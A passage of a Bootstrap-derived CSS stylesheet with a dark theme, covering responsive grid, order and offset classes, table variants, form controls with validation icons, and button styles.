  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #bbb;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered {
  border: 1px solid #dee2e6;
}
.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-borderless tbody + tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
  border: 0;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-hover tbody tr:hover {
  color: #bbb;
  background-color: rgba(0, 0, 0, 0.075);
}
.table-primary,
.table-primary > td,
.table-primary > th {
  background-color: #b8e8ee;
}
.table-primary tbody + tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
  border-color: #7ad4df;
}
.table-hover .table-primary:hover {
  background-color: #a3e1e9;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #a3e1e9;
}
.table-secondary,
.table-secondary > td,
.table-secondary > th {
  background-color: #c1c2c3;
}
.table-secondary tbody + tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
  border-color: #8c8e90;
}
.table-hover .table-secondary:hover {
  background-color: #b4b5b6;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #b4b5b6;
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #c3e6cb;
}
.table-success tbody + tbody,
.table-success td,
.table-success th,
.table-success thead th {
  border-color: #8fd19e;
}
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #bee5eb;
}
.table-info tbody + tbody,
.table-info td,
.table-info th,
.table-info thead th {
  border-color: #86cfda;
}
.table-hover .table-info:hover {
  background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #ffeeba;
}
.table-warning tbody + tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
  border-color: #ffdf7e;
}
.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f5c6cb;
}
.table-danger tbody + tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
  border-color: #ed969e;
}
.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.table-light,
.table-light > td,
.table-light > th {
  background-color: #fdfdfe;
}
.table-light tbody + tbody,
.table-light td,
.table-light th,
.table-light thead th {
  border-color: #fbfcfc;
}
.table-hover .table-light:hover {
  background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.table-dark,
.table-dark > td,
.table-dark > th {
  background-color: #c6c8ca;
}
.table-dark tbody + tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #95999c;
}
.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.table-active,
.table-active > td,
.table-active > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.table-dark {
  color: #fff;
  background-color: #343a40;
}
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #454d55;
}
.table-dark.table-bordered {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.table-responsive > .table-bordered {
  border: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  background-clip: padding-box;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.form-control:focus {
  color: #adb5bd;
  background-color: #212529;
  border-color: #434b53;
  outline: 0;
}
.form-control::placeholder {
  color: #495057;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #16181b;
  opacity: 1;
}
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
  appearance: none;
}
select.form-control:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.col-form-label-lg {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  font-size: 1rem;
  line-height: 1.5;
}
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #bbb;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.form-control-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
  font-weight: 300;
}
select.form-control[multiple],
select.form-control[size] {
  height: auto;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label,
.form-check-input[disabled] ~ .form-check-label {
  color: #495057;
}
.form-check-label {
  margin-bottom: 0;
}
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip,
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip {
  display: block;
}
.form-control.is-valid,
.was-validated .form-control:valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-valid,
.was-validated .custom-select:valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.form-check-input.is-valid ~ .form-check-label,
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #28a745;
}
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip,
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip {
  display: block;
}
.custom-control-input.is-valid ~ .custom-control-label,
.was-validated .custom-control-input:valid ~ .custom-control-label {
  color: #28a745;
}
.custom-control-input.is-valid ~ .custom-control-label::before,
.was-validated .custom-control-input:valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-control-input.is-valid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:checked
  ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.custom-control-input.is-valid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.custom-control-input.is-valid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-file-input.is-valid ~ .custom-file-label,
.was-validated .custom-file-input:valid ~ .custom-file-label {
  border-color: #28a745;
}
.custom-file-input.is-valid:focus ~ .custom-file-label,
.was-validated .custom-file-input:valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip,
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip {
  display: block;
}
.form-control.is-invalid,
.was-validated .form-control:invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-invalid,
.was-validated .custom-select:invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label,
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #dc3545;
}
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip,
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip {
  display: block;
}
.custom-control-input.is-invalid ~ .custom-control-label,
.was-validated .custom-control-input:invalid ~ .custom-control-label {
  color: #dc3545;
}
.custom-control-input.is-invalid ~ .custom-control-label::before,
.was-validated .custom-control-input:invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-control-input.is-invalid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:checked
  ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.custom-control-input.is-invalid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.custom-control-input.is-invalid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-file-input.is-invalid ~ .custom-file-label,
.was-validated .custom-file-input:invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.custom-file-input.is-invalid:focus ~ .custom-file-label,
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .custom-select,
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #bbb;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}
.btn:hover {
  color: #bbb;
  text-decoration: none;
}
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}
.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:hover {
  color: #fff;
  background-color: var(--primary);
  opacity: 0.9;
  border-color: var(--primary);
}
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
  box-shadow: 0 0 0 0.2rem rgba(38, 184, 202, 0.5);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: #007381;
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--primary));
  opacity: 0.9;
}
.btn-secondary {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #0a0c0d;
  border-color: #050506;
}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.btn-info.focus,
.btn-info:focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
